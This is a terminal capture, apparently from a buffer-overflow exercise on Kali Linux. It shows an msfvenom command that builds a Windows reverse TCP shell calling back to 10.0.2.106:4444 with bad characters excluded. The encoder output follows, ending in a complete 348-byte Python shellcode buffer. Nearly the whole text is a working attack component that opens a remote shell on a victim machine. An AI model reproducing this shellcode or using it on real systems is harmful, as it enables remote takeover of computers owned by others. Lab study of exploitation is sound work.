 ┌──(alienum㉿kali)-[~]
└─$ msfvenom -p windows/shell_reverse_tcp LHOST=10.0.2.106 LPORT=4444 -f python -a x86 -b '\x00\x4d\x4f\x5f\x79\x7e\x7f'
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai failed with A valid opcode permutation could not be found.
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=3, char=0×00)
Attempting to encode payload with 1 iterations of x86/call4_dword_xor
x86/call4_dword_xor succeeded with size 348 (iteration=0)
x86/call4_dword_xor chosen with final size 348
Payload size: 348 bytes
Final size of python file: 1700 bytes
buf =  b""
buf += b"\x29\xc9\x83\xe9\xaf\xe8\xff\xff\xff\xff\xc0\x5e\x81"
buf += b"\x76\x0e\x77\xb3\x61\xf1\x83\xee\xfc\xe2\xf4\x8b\x5b"
buf += b"\xe3\xf1\x77\xb3\x01\x78\x92\x82\xa1\x95\xfc\xe3\x51"
buf += b"\x7a\x25\xbf\xea\xa3\x63\x38\x13\xd9\x78\x04\x2b\xd7"
buf += b"\x46\x4c\xcd\xcd\x16\xcf\x63\xdd\x57\x72\xae\xfc\x76"
buf += b"\x74\x83\x03\x25\xe4\xea\xa3\x67\x38\x2b\xcd\xfc\xff"
buf += b"\x70\x89\x94\xfb\x60\x20\x26\x38\x38\xd1\x76\x60\xea"
buf += b"\xb8\x6f\x50\x5b\xb8\xfc\x87\xea\xf0\xa1\x82\x9e\x5d"
buf += b"\xb6\x7c\x6c\xf0\xb0\x8b\x81\x84\x81\xb0\x1c\x09\x4c"
buf += b"\xce\x45\x84\x93\xeb\xea\xa9\x53\xb2\xb2\x97\xfc\xbf"
buf += b"\x2a\x7a\x2f\xaf\x60\x22\xfc\xb7\xea\xf0\xa7\x3a\x25"
buf += b"\xd5\x53\xe8\x3a\x90\x2e\xe9\x30\x0e\x97\xec\x3e\xab"
buf += b"\xfc\xa1\x8a\x7c\x2a\xdb\x52\xc3\x77\xb3\x09\x86\x04"
buf += b"\x81\x3e\xa5\x1f\xff\x16\xd7\x70\x4c\xb4\x49\xe7\xb2"
buf += b"\x61\xf1\x5e\x77\x35\xa1\x1f\x9a\xe1\x9a\x77\x4c\xb4"
buf += b"\xa1\x27\xe3\x31\xb1\x27\xf3\x31\x99\x9d\xbc\xbe\x11"
buf += b"\x88\x66\xf6\x9b\x72\xdb\x6b\xf1\x75\xd9\x09\xf3\x77"
buf += b"\xa2\x3d\x78\x91\xd9\x71\xa7\x20\xdb\xf8\x54\x03\xd2"
buf += b"\x9e\x24\xf2\x73\x15\xfd\x88\xfd\x69\x84\x9b\xdb\x91"
buf += b"\x44\xd5\xe5\x9e\x24\x1f\xd0\x0c\x95\x77\x3a\x82\xa6"
buf += b"\x20\xe4\x50\x07\x1d\xa1\x38\xa7\x95\x4e\x07\x36\x33"
buf += b"\x97\x5d\xf0\x76\x3e\x25\xd5\x67\x75\x61\xb5\x23\xe3"
buf += b"\x37\xa7\x21\xf5\x37\xbf\x21\xe5\x32\xa7\x1f\xca\xad"
buf += b"\xce\xf1\x4c\xb4\x78\x97\xfd\x37\xb7\x88\x83\x09\xf9"
buf += b"\xf0\xae\x01\x0e\xa2\x08\x91\x44\xd5\xe5\x09\x57\xe2"
buf += b"\x0e\xfc\x0e\xa2\x8f\x67\x8d\x7d\x33\x9a\x11\x02\xb6"
buf += b"\xda\xb6\x64\xc1\x0e\x9b\x77\xe0\x9e\x24"